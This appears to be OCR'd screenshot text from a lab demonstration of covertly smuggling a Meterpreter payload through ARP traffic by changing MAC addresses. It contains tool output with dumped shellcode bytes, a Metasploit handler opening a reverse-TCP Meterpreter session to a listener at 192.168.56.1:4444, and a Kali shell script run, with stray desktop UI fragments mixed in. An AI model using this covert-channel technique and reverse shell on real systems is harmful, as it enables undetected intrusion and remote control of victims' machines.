 Command Prompt - NativePayload_ARP.exe
[261] Dumping Bytes: 2f0f30ffd5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 2f 0f 30 ff d5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 57 59 41 ba 75
[263] Dumping Bytes: 575941ba75
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 57 59 41 ba 75
Found : Get Mac ==> 192.168.56.102 MacAddress :
Found : Get Mac ==> 192.168.56.102 MacAddress :
Found : Get Mac ==> 192.168.56.102 MacAddress :
Found : Get Mac ==> 192.168.56.102 MacAddress :
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 6e 4d 61 ff d5
[269] Dumping Bytes: 6e4d61ffd5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 6e 4d 61 ff d5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 49 ff ce e9 3c
[271] Dumping Bytes: 49ffcee93c
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 49 ff ce e9 3c
NotFound : Get Mac ==> 192.168.56.102 MacAddress : 00 49 ff ce e9 3c
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff ff ff 48 01
[273] Dumping Bytes: ffffff4801
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff ff ff 48 01
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 c3 48 29 c6 48
[275] Dumping Bytes: c34829c648
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 c3 48 29 c6 48
NotFound : Get Mac ==> 192.168.56.102 MacAddress : 00 c3 48 29 c6 48
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 85 f6 75 b4 41
[277] Dumping Bytes: 85f675b441
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 85 f6 75 b4 41
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff e7 58 6a 00
[279] Dumping Bytes: ffe7586a00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff e7 58 6a 00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 59 49 c7 c2 f0
[281] Dumping Bytes: 5949c7c2f0
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 59 49 c7 c2 f0
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 b5 a2 56 ff d5
[283] Dumping Bytes: b5a256ffd5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 b5 a2 56 ff d5
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff ff ff ff ff
Debug Mode , Dumping this payload by ARP Traffic:
Debug Mode , you can compare this Dump Data by your Source Payload "Meterpreter msfvennom
ffffff4801c34829c64885f675b441ffe7586a005949c7c2f0b5a256ffd5
End time : 4/6/2018 5:05:40 PM
Bingo Meterpreter session by ARP Traffic ;)
File Edit View Search Terminal Help
0 Wildcard Target
Places
Text Editor
Sat 04:39
Open
demo.sh
~/Desktop
msf exploit(handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.103:55559) at
meterpreter > _
sh
root@kali: ~/Desktop
File Edit View Search Terminal Help
New MAC: 00:ff:ff:ff:48:01 (unknown)
./demo.sh: line 99: $'\r': command not found
New MAC: 00:c3:48:29:c6:48 (unknown)
./demo.sh: line 100: $'\r': command not found
New MAC: 00:85:f6:75:b4:41 (unknown)
./demo.sh: line 101: $'\r': command not found
New MAC: 00:ff:e7:58:6a:00 (unknown)
./demo.sh: line 102: $'\r': command not found
New MAC: 00:59:49:c7:c2:f0 (unknown)
./demo.sh: line 103: $'\r': command not found
New MAC: 00:b5:a2:56:ff:d5 (unknown)
./demo.sh: line 104: $'\r': command not found
New MAC: 00:ff:ff:ff:ff:ff (unknown)
./demo.sh: line 105: $'\r': command not found
./demo.sh: line 106: $'\r': command not found
root@kali:~/Desktop#